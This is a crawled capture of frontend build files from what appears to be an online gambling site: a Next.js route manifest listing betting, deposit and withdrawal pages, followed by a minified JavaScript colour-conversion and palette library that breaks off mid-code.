5bc3f50385bccfc1.js"],"/game/sport":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/514c27035971c2ef.css","static/chunks/pages/game/sport-0094fb3aa540b174.js"],"/game/sport/[name]":[s,c,t,e,i,n,d,f,h,k,j,a,b,u,W,"static/css/c0d36a932ca4091b.css","static/chunks/pages/game/sport/[name]-deb298b13352c7f1.js"],"/help/[id]":[s,c,t,e,i,n,d,f,r,w,S,a,b,u,"static/chunks/5422-43dbd846f3bc2c5a.js","static/css/02c65f76b8a09e94.css","static/chunks/pages/help/[id]-86f3605e332a0835.js"],"/loading":["static/chunks/pages/loading-b26cc7c56efc509b.js"],"/mine/addAlipayCard":[s,c,t,e,i,n,d,f,h,o,m,v,I,F,z,Z,a,b,u,C,A,ys,"static/css/62a756f95cd4f797.css","static/chunks/pages/mine/addAlipayCard-88a3919f1282927c.js"],"/mine/addBankCard":[s,c,t,e,i,n,d,f,h,o,m,v,D,T,L,vs,a,b,u,C,A,B,Cs,ws,"static/css/458176e936b10c3e.css","static/chunks/pages/mine/addBankCard-6f7ffd1aebc63c0f.js"],"/mine/addDigitalCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,Is,"static/css/f26977da2423586e.css","static/chunks/pages/mine/addDigitalCard-9b0e2070995cc818.js"],"/mine/addEBpayCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,As,"static/chunks/pages/mine/addEBpayCard-0cca77e8e437c868.js"],"/mine/addKOIpayCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,As,"static/chunks/pages/mine/addKOIpayCard-a3bd8b1fbf1553dd.js"],"/mine/addSharelifeCard":[s,c,t,e,i,n,d,f,h,o,m,v,F,a,b,u,C,A,Ds,"static/css/e4a4a95e5e2ac22c.css","static/chunks/pages/mine/addSharelifeCard-fa8b84ee9b1bd66b.js"],"/mine/addWechatCard":[s,c,t,e,i,n,d,f,h,o,m,v,I,F,z,Z,a,b,u,C,A,"static/css/71238fed5b0563fa.css","static/chunks/pages/mine/addWechatCard-469b417aa6a4b243.js"],"/mine/alipayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,I,G,z,Z,"static/chunks/8693-f262bb19bc02500d.js",a,b,u,C,A,x,E,ys,"static/css/d3ef8b4e1a45d46f.css","static/chunks/pages/mine/alipayAcount-f4e39566881a3629.js"],"/mine/audit":[s,c,t,e,i,n,d,f,h,r,o,p,m,I,"static/chunks/2156-19399f2369c04c45.js",a,b,u,"static/css/34d6492d7d0216cd.css","static/chunks/pages/mine/audit-91bc554807c50af7.js"],"/mine/audit/success":[s,c,t,e,i,n,d,f,a,b,u,"static/css/29b5ede44471f3bc.css","static/chunks/pages/mine/audit/success-e6d94d598352dc72.js"],"/mine/balance":[s,c,t,e,i,n,d,f,h,r,o,p,m,l,w,R,P,"static/chunks/1322-d90ccc3f69d6805d.js",a,b,u,Ts,Rs,"static/css/0cac4246343d6104.css","static/chunks/pages/mine/balance-7926fa5a39a1118b.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-67ec4659ac469f97.js"],"/mine/balance/components/balanceHeader":[s,c,i,n,r,w,R,a,"static/css/be1230bacb942a99.css","static/chunks/pages/mine/balance/components/balanceHeader-4cf122f2591aab87.js"],"/mine/balance/components/balanceRecord":[s,c,t,e,i,n,r,p,l,P,a,Ts,Rs,"static/css/f97cf394146c5fd3.css","static/chunks/pages/mine/balance/components/balanceRecord-9b53a8ae2bc2e7cf.js"],"/mine/balance/components/balanceTask":[a,"static/css/765bb299ef26528f.css","static/chunks/pages/mine/balance/components/balanceTask-bb75f4f7b9c66c89.js"],"/mine/balance/components/balanceTasking":["static/css/d67d9fccbb4442a7.css","static/chunks/pages/mine/balance/components/balanceTasking-af9c7d94988f1a8f.js"],"/mine/balance/components/noRecordData":[a,"static/css/1eaca504147ce385.css","static/chunks/pages/mine/balance/components/noRecordData-1cf5e3150f8df03c.js"],"/mine/digitalAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,"static/chunks/6486-43e8861043890991.js",a,b,u,C,A,x,E,Is,"static/css/6dc78b64b82d452d.css","static/chunks/pages/mine/digitalAcount-4d495e4fe876afa3.js"],"/mine/ebpayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,cs,a,b,u,C,A,x,E,Bs,_s,"static/chunks/pages/mine/ebpayAcount-16f8caa74b79ef86.js"],"/mine/feedback":[s,c,t,e,i,n,d,f,h,r,o,g,p,m,l,I,P,Gs,"static/chunks/3053-1a4a8019a3d71608.js",a,b,u,Ps,Ls,js,"static/css/f1b419da9e3ada48.css","static/chunks/pages/mine/feedback-a9f13c1039182c17.js"],"/mine/finance/deposit":[s,c,t,e,i,n,d,f,h,r,k,j,o,p,y,m,v,w,I,D,T,R,as,Ss,b,u,C,_,ps,"static/css/225f0929d5363b29.css","static/chunks/pages/mine/finance/deposit-5f05c21247ccaf2d.js"],"/mine/finance/introTutorial":[s,c,t,e,i,n,d,f,a,b,u,"static/css/6922157e007f5943.css","static/chunks/pages/mine/finance/introTutorial-ec96b976a785ecaa.js"],"/mine/finance/introTutorial/platformTutorials":[s,c,t,e,i,n,d,f,y,a,b,u,"static/css/6160f7f9cdcc1865.css","static/chunks/pages/mine/finance/introTutorial/platformTutorials-9b60e1c2808549e5.js"],"/mine/finance/transfer":[s,c,t,e,i,n,d,f,h,r,o,p,m,as,"static/chunks/1011-9ebd5808618e22a1.js",a,b,u,"static/css/2d5eda4eb3ef92d1.css","static/chunks/pages/mine/finance/transfer-fc3b29f4684fc148.js"],"/mine/finance/wallet":[s,c,t,e,i,n,d,f,h,r,k,j,o,y,m,v,w,D,T,R,G,L,Fs,a,b,u,C,B,_,H,K,xs,"static/css/3dc2e69d789c1405.css","static/chunks/pages/mine/finance/wallet-9490bf6b0d9ca6e4.js"],"/mine/finance/withdrawal":[s,c,t,e,i,n,d,f,h,r,k,j,o,g,m,v,w,I,D,T,R,G,L,as,b,u,C,B,_,H,K,xs,"static/css/1845d38d4f28cfd4.css","static/chunks/pages/mine/finance/withdrawal-1a015ce20700fd6c.js"],"/mine/infoAudit":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,a,b,u,C,B,_,H,K,Es,"static/css/42c89e25aea543a0.css","static/chunks/pages/mine/infoAudit-cdb3adecccbdafae.js"],"/mine/koipayAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,cs,a,b,u,C,A,x,E,Bs,_s,"static/chunks/pages/mine/koipayAcount-9f47b9f7426bfd15.js"],"/mine/mail":[s,c,t,e,i,n,d,f,h,r,g,p,l,I,Gs,"static/chunks/5504-559e0eba2537cd15.js",a,b,u,Ps,Ls,"static/css/cc0f8cb144ccbf92.css","static/chunks/pages/mine/mail-fe72e9eddd5aea68.js"],"/mine/rebate":[s,c,t,e,i,n,d,f,r,g,p,l,P,Ms,a,b,u,N,U,zs,Os,"static/css/1f71d3d044d740a3.css","static/chunks/pages/mine/rebate-de4185f11d3ef26d.js"],"/mine/record/betRecord":[s,c,t,e,i,n,d,f,r,p,l,P,a,b,u,N,U,"static/css/b5644292f23a0452.css","static/chunks/pages/mine/record/betRecord-f668ae65c9555fdb.js"],"/mine/record/giftRecord":[s,c,t,e,i,n,d,f,r,p,y,l,P,Fs,a,b,u,N,U,"static/css/45e76cb94a5c8922.css","static/chunks/pages/mine/record/giftRecord-861d681fae687056.js"],"/mine/record/transRecord":[s,c,t,e,i,n,d,f,h,r,p,y,l,I,D,P,Ss,"static/chunks/3880-17601d5c8ebdbc50.js",a,b,u,N,U,"static/css/c97f2b2ed96f0ced.css","static/chunks/pages/mine/record/transRecord-d2a4cd1e68056c2d.js"],"/mine/record/welfare":[s,c,t,e,i,n,d,f,r,p,l,P,Ms,a,b,u,N,U,zs,Os,"static/css/bb6e32a649dcfdbe.css","static/chunks/pages/mine/record/welfare-75d36bae65ab256c.js"],"/mine/sharelifeAcount":[s,c,t,e,i,n,d,f,h,o,m,v,G,"static/chunks/6412-e8f9f6397f3d64e7.js",a,b,u,C,A,x,E,Ds,"static/css/1a1c6c09c747cb7c.css","static/chunks/pages/mine/sharelifeAcount-423ce9c4458a32a5.js"],"/mine/userInfo":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,a,b,u,C,B,_,H,K,Es,"static/css/6b89f27e60f3b254.css","static/chunks/pages/mine/userInfo-83cd18489c1569a6.js"],"/mine/userInfo/authentication":[s,c,t,e,i,n,d,f,h,r,o,m,w,D,T,S,"static/chunks/3877-a4634c7a64019e37.js",a,b,u,A,_,"static/css/034dae38dae9982e.css","static/chunks/pages/mine/userInfo/authentication-9e7151adb7fcf342.js"],"/mine/userInfo/authentication/bindBankCard":[s,c,t,e,i,n,d,f,h,o,m,v,D,T,L,vs,a,b,u,C,A,B,_,Cs,ws,"static/css/ae23607f0fba4d6c.css","static/chunks/pages/mine/userInfo/authentication/bindBankCard-208aec92c7cc9e32.js"],"/mine/vip":[s,c,t,e,i,n,d,f,h,r,o,g,p,m,L,"static/chunks/3840-51bcc32f251b479a.js",a,b,u,B,"static/css/285d54434481646c.css","static/chunks/pages/mine/vip-39dbd749b86d9329.js"],"/mine/vip/details":[s,c,t,e,i,n,d,f,y,"static/chunks/3950-0fd430d3c5fad427.js",a,b,u,"static/css/85ea7cc614b49261.css","static/chunks/pages/mine/vip/details-e3e4043c097be397.js"],"/mine/virtualCoinCard":[s,c,t,e,i,n,d,f,h,k,o,m,v,G,cs,a,b,u,C,A,x,E,"static/css/cb3e4625952b8822.css","static/chunks/pages/mine/virtualCoinCard-1dcbd59d94a7b8ac.js"],"/mine/wechatAcount":[s,c,t,e,i,n,d,f,h,r,k,j,o,m,v,w,I,D,T,R,G,L,z,Z,b,u,C,B,_,H,K,"static/css/2ae883be30ff79ba.css","static/chunks/pages/mine/wechatAcount-9a5ace11f13b2835.js"],"/other/maintenance":[s,c,t,e,i,n,d,f,y,a,b,u,J,"static/css/f0680e3cc07f9983.css","static/chunks/pages/other/maintenance-c8c266db06ee253e.js"],"/other/restrictionIp":[s,c,t,y,a,J,"static/css/aabbe94776ac6ea0.css","static/chunks/pages/other/restrictionIp-4a81ac047363d896.js"],"/other/stopService":[a,"static/css/0ebb3475f9def4a5.css","static/chunks/pages/other/stopService-26f8ef27eef1c90e.js"],"/registerGuide":[s,c,t,e,i,n,d,f,a,b,u,"static/css/a57c6b1ef7774ee6.css","static/chunks/pages/registerGuide-9314ec6310f212fc.js"],"/security":[s,c,t,e,i,n,d,f,h,k,j,o,g,y,m,v,D,T,ts,$,es,a,b,u,C,_,W,is,ns,"static/chunks/pages/security-9ad4b732fe33daa1.js"],"/sponsor/[id]":[s,c,t,e,i,n,d,f,y,P,ks,ms,a,b,u,"static/css/08975a44a47d6364.css","static/chunks/pages/sponsor/[id]-18e6888c910e0b6c.js"],"/user/login/oldIndex":["static/chunks/pages/user/login/oldIndex-8aca7b00f682ae03.js"],"/user/password":[s,c,t,e,i,n,d,f,o,v,qs,a,b,u,Hs,"static/css/ecb63169f478fac5.css","static/chunks/pages/user/password-729ae867f655e66e.js"],"/user/register/oldIndex":["static/chunks/pages/user/register/oldIndex-9174b5f3644a5d74.js"],"/user/[id]":["static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js",s,c,t,e,i,d,o,y,qs,"static/chunks/3944-98f14506cccce262.js",a,"static/css/18c578c2466dac8c.css","static/chunks/7581-6a888983515c1b89.js",Hs,"static/css/2983ba25e7fdfb51.css","static/chunks/pages/user/[id]-afb39d77e7a5f5c5.js"],sortedPages:["/","/404","/_app","/_error","/activity/activityLandPage/[id]","/activity/againDeposit/[id]","/activity/bettingGift/[id]","/activity/calendar/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/drawGift/[id]","/activity/european/[id]","/activity/eventTopic/[id]","/activity/firstDeposit/[id]","/activity/friendInvitation","/activity/friendPeakBet","/activity/happyCard/[id]","/activity/kingReturn/[id]","/activity/luckyFlip/[id]","/activity/matchquiz/[id]","/activity/monthMoney/[id]","/activity/newTask/[id]","/activity/penaltyIntoGold/[id]","/activity/pureDisplay/[id]","/activity/racePage/[id]","/activity/redPackRain/[id]","/activity/signGift/[id]","/activity/signingift2/[id]","/activity/themedLottery/[id]","/activity/virtualDeposit/[id]","/agent","/customer/instead","/customer/main","/download","/download-page","/game/chess","/game/detail/[name]","/game/egame","/game/fishing","/game/gaming","/game/gaming/[name]","/game/lottery","/game/realbet","/game/sport","/game/sport/[name]","/help/[id]","/loading","/mine/addAlipayCard","/mine/addBankCard","/mine/addDigitalCard","/mine/addEBpayCard","/mine/addKOIpayCard","/mine/addSharelifeCard","/mine/addWechatCard","/mine/alipayAcount","/mine/audit","/mine/audit/success","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/noRecordData","/mine/digitalAcount","/mine/ebpayAcount","/mine/feedback","/mine/finance/deposit","/mine/finance/introTutorial","/mine/finance/introTutorial/platformTutorials","/mine/finance/transfer","/mine/finance/wallet","/mine/finance/withdrawal","/mine/infoAudit","/mine/koipayAcount","/mine/mail","/mine/rebate","/mine/record/betRecord","/mine/record/giftRecord","/mine/record/transRecord","/mine/record/welfare","/mine/sharelifeAcount","/mine/userInfo","/mine/userInfo/authentication","/mine/userInfo/authentication/bindBankCard","/mine/vip","/mine/vip/details","/mine/virtualCoinCard","/mine/wechatAcount","/other/maintenance","/other/restrictionIp","/other/stopService","/registerGuide","/security","/sponsor/[id]","/user/login/oldIndex","/user/password","/user/register/oldIndex","/user/[id]"]}}("static/chunks/3157-1d3dca9aa5b6ad6a.js","static/chunks/8538-555ee2c8e342664e.js","static/chunks/7929-485a58ede946d856.js","static/chunks/7331-719d51e6040aac9e.js","static/chunks/7028-58cb0bba5ca9fdd7.js","static/chunks/1649-2e262b907a57a369.js","static/chunks/1169-8ab4cd48e17cbbb1.js","static/chunks/8114-045231f70ca7ea53.js","static/chunks/1929-74b48cd47be6c1ea.js","static/css/8afe543bc744656c.css","static/chunks/5086-ad42fe240f1973e8.js","static/chunks/7115-c2ff210934e83585.js","static/chunks/6954-15e8a775b1169f42.js","static/chunks/5400-4f21a8814603e6aa.js","static/chunks/7361-6ac6c6cacf8fc513.js","static/chunks/746-c128f6e14e7d2cff.js","static/chunks/3377-f07df2894253d87c.js","static/chunks/7206-9b88c19ab6b2faa4.js","static/chunks/8343-3d5a88c484f3e6e5.js","static/chunks/3378-0557de9c42e4a0bf.js","static/chunks/1691-0f50f6cb91d5447c.js","static/chunks/2345-caecb810b6387024.js","static/chunks/7044-edc5483a0eb31af1.js","static/chunks/6793-b5869131742f0df2.js","static/chunks/361-3ac18fb0c39ca6a2.js","static/chunks/6285-8a8177701a6d1882.js","static/chunks/5264-d0e159e7cd330da1.js","static/chunks/5865-14a829f86d8c8cd1.js","static/chunks/7961-09f9bde6eb57e92b.js","static/chunks/9021-9e5d9e108384b086.js","static/css/098af8dd3f04bcf4.css","static/chunks/5965-a0f606494b484509.js","static/chunks/6254-50026e7602db31dc.js","static/chunks/3578-9b91da2e5461ec98.js","static/chunks/8928-51a800daccaa2cda.js","static/chunks/4585-66c4ad657a2a823c.js","static/css/cf86b1f32fef093f.css","static/chunks/9970-821a610aba290c23.js","static/chunks/9739-1cca641d24be5a4c.js","static/chunks/8008-cf39e3b7b57e1c6e.js","static/chunks/2097-f9dba341232ee300.js","static/chunks/329-288133298a372a5e.js","static/css/9c20ea48519d0a36.css","static/chunks/7945-f5b5969da8b1d92d.js","static/css/e5d8f500ce0c7611.css","static/chunks/7663-283c780810a9e7f1.js","static/chunks/2650-1aacdbe3c9254af2.js","static/chunks/9773-251f0e9899e613b9.js","static/chunks/9586-884b5c9153abfd74.js","static/css/2f7c44c33a22eb9c.css","static/chunks/2101-046efee3c3393feb.js","static/chunks/913-43730e6aa0bb7c35.js","static/chunks/7674-c0219087d0cee966.js","static/chunks/1409-8e9d3c13d3822905.js","static/chunks/4617-2726aa25daddefc8.js","static/chunks/8236-fe02af6f67ec03ae.js","static/chunks/9701-7cff14050099cc69.js","static/chunks/973-f730248064186c1f.js","static/chunks/3513-1f6aa670c7db41c4.js","static/css/c3ac97e0ad82a493.css","static/chunks/4873-388b735e8a8caf2c.js","static/chunks/6731-de967a8e4366b583.js","static/chunks/1507-2826c8053cdea733.js","static/css/bb920db0ea6bf145.css","static/chunks/3067-128eb67bdd13f466.js","static/chunks/743-3b8e1f31788b7ef6.js","static/css/fff468ea626f7ca8.css","static/chunks/6413-a1d31dc495e62da5.js","static/chunks/2899-f0727f40979579d0.js","static/chunks/2695-7763b3af4cce16fe.js","static/chunks/6648-7f05bb3f497a9053.js","static/chunks/1875-58d3b57b88b2059d.js","static/chunks/7690-03506e7edccf202a.js","static/chunks/4294-029ddf60cd174a0b.js","static/chunks/6773-9eba6f031d01906a.js","static/chunks/2726-e137644e9f300164.js","static/css/1929190dc9a851c9.css","static/chunks/2545-d8d164423610398a.js","static/chunks/5239-c8931a0ba33a325d.js","static/css/17524db68e916a20.css","static/chunks/9166-62c265b59742d0d9.js","static/css/e8954bc9c5908db9.css","static/chunks/1389-ed28a436d7d81eba.js","static/chunks/5834-8789126cd085b774.js","static/css/04a0e448d028d4f3.css","static/chunks/3981-deed3887ddb14585.js","static/css/da4e693dab7e3b60.css","static/chunks/5809-47487364aea7d2dc.js","static/chunks/2835-235b90bab823e824.js","static/chunks/2323-e634cdf6f33efc15.js","static/chunks/2310-c3a7d807b3c28e28.js","static/chunks/842-f136d60b45cccfe1.js","static/chunks/2778-5ec7e475fadd2552.js","static/css/c2a331add45af83f.css","static/chunks/7303-ee2241fe4d6041c3.js","static/chunks/9657-91c320186c96b41c.js","static/chunks/3768-583e7b72b3263248.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/8538-555ee2c8e342664e.js
body_size: 12930
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8538],{62080:function(e,n,r){function t(e,n){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var r=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===n?e:Math.min(n,Math.max(0,parseFloat(e))),r&&(e=parseInt(String(e*n),10)/100),Math.abs(e-n)<1e-6?1:e=360===n?(e<0?e%n+n:e%n)/parseFloat(String(n)):e%n/parseFloat(String(n))}function o(e){return e<=1?100*Number(e)+"%":e}function a(e){return 1===e.length?"0"+e:String(e)}function i(e,n,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*r*(n-e):r<.5?n:r<2/3?e+(n-e)*(2/3-r)*6:e}function c(e){return u(e)/255}function u(e){return parseInt(e,16)}r.d(n,{R_:function(){return C},ez:function(){return A}});var f={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function l(e){var n,r,a,l={r:0,g:0,b:0},s=1,d=null,v=null,h=null,b=!1,y=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var n=!1;if(f[e])e=f[e],n=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var r=p.rgb.exec(e);if(r)return{r:r[1],g:r[2],b:r[3]};if(r=p.rgba.exec(e))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=p.hsl.exec(e))return{h:r[1],s:r[2],l:r[3]};if(r=p.hsla.exec(e))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=p.hsv.exec(e))return{h:r[1],s:r[2],v:r[3]};if(r=p.hsva.exec(e))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=p.hex8.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),a:c(r[4]),format:n?"name":"hex8"};if(r=p.hex6.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),format:n?"name":"hex"};if(r=p.hex4.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),a:c(r[4]+r[4]),format:n?"name":"hex8"};if(r=p.hex3.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),format:n?"name":"hex"};return!1}(e)),"object"===typeof e&&(m(e.r)&&m(e.g)&&m(e.b)?(n=e.r,r=e.g,a=e.b,l={r:255*t(n,255),g:255*t(r,255),b:255*t(a,255)},b=!0,y="%"===String(e.r).substr(-1)?"prgb":"rgb"):m(e.h)&&m(e.s)&&m(e.v)?(d=o(e.s),v=o(e.v),l=function(e,n,r){e=6*t(e,360),n=t(n,100),r=t(r,100);var o=Math.floor(e),a=e-o,i=r*(1-n),c=r*(1-a*n),u=r*(1-(1-a)*n),f=o%6;return{r:255*[r,c,i,i,u,r][f],g:255*[u,r,r,c,i,i][f],b:255*[i,i,u,r,r,c][f]}}(e.h,d,v),b=!0,y="hsv"):m(e.h)&&m(e.s)&&m(e.l)&&(d=o(e.s),h=o(e.l),l=function(e,n,r){var o,a,c;if(e=t(e,360),n=t(n,100),r=t(r,100),0===n)a=r,c=r,o=r;else{var u=r<.5?r*(1+n):r+n-r*n,f=2*r-u;o=i(f,u,e+1/3),a=i(f,u,e),c=i(f,u,e-1/3)}return{r:255*o,g:255*a,b:255*c}}(e.h,d,h),b=!0,y="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=function(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}(s),{ok:b,format:e.format||y,r:Math.min(255,Math.max(l.r,0)),g:Math.min(255,Math.max(l.g,0)),b:Math.min(255,Math.max(l.b,0)),a:s}}var s="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",d="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",v="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",p={CSS_UNIT:new RegExp(s),rgb:new RegExp("rgb"+d),rgba:new RegExp("rgba"+v),hsl:new RegExp("hsl"+d),hsla:new RegExp("hsla"+v),hsv:new RegExp("hsv"+d),hsva:new RegExp("hsva"+v),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function m(e){return Boolean(p.CSS_UNIT.exec(String(e)))}var h=[{index:7,opacity:.15},{index:6,opacity:.25},{index:5,opacity:.3},{index:5,opacity:.45},{index:5,opacity:.65},{index:5,opacity:.85},{index:4,opacity:.9},{index:3,opacity:.95},{index:2,opacity:.97},{index:1,opacity:.98}];function b(e){var n=function(e,n,r){e=t(e,255),n=t(n,255),r=t(r,255);var o=Math.max(e,n,r),a=Math.min(e,n,r),i=0,c=o,u=o-a,f=0===o?0:u/o;if(o===a)i=0;else{switch(o){case e:i=(n-r)/u+(n<r?6:0);break;case n:i=(r-e)/u+2;break;case r:i=(e-n)/u+4}i/=6}return{h:i,s:f,v:c}}(e.r,e.g,e.b);return{h:360*n.h,s:n.s,v:n.v}}function y(e){var n=e.r,r=e.g,t=e.b;return"#".concat(function(e,n,r,t){var o=[a(Math.round(e).toString(16)),a(Math.round(n).toString(16)),a(Math.round(r).toString(16))];return t&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}(n,r,t,!1))}function g(e,n,r){var t=r/100;return{r:(n.r-e.r)*t+e.r,g:(n.g-e.g)*t+e.g,b:(n.b-e.b)*t+e.b}}function w(e,n,r){var t;return(t=Math.round(e.h)>=60&&Math.round(e.h)<=240?r?Math.round(e.h)-2*n:Math.round(e.h)+2*n:r?Math.round(e.h)+2*n:Math.round(e.h)-2*n)<0?t+=360:t>=360&&(t-=360),t}function k(e,n,r){return 0===e.h&&0===e.s?e.s:((t=r?e.s-.16*n:4===n?e.s+.16:e.s+.05*n)>1&&(t=1),r&&5===n&&t>.1&&(t=.1),t<.06&&(t=.06),Number(t.toFixed(2)));var t}function Z(e,n,r){var t;return(t=r?e.v+.05*n:e.v-.15*n)>1&&(t=1),Number(t.toFixed(2))}function C(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[],t=l(e),o=5;o>0;o-=1){var a=b(t),i=y(l({h:w(a,o,!0),s:k(a,o,!0),v:Z(a,o,!0)}));r.push(i)}r.push(y(t));for(var c=1;c<=4;c+=1){var u=b(t),f=y(l({h:w(u,c),s:k(u,c),v:Z(u,c)}));r.push(f)}return"dark"===n.theme?h.map((function(e){var t=e.index,o=e.opacity;return y(g(l(n.backgroundColor||"#141414"),l(r[t]),100*o))})):r}var A={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1890FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},x={},E={};Object.keys(A).forEach((function(e){x[e]=C(A[e]),x[e].primary=x[e][5],E[e]=C(A[e],{theme:"dark",backgroundColor:"#141414"}),E[e].primary=E[e][5]}));x.red,x.volcano,x.gold,x.orange,x.yellow,x.lime,x.green,x.cyan,x.blue,x.geekblue,x.purple,x.magenta,x.grey},42135:function(e,n,r){r.d(n,{Z:function(){return E}});var 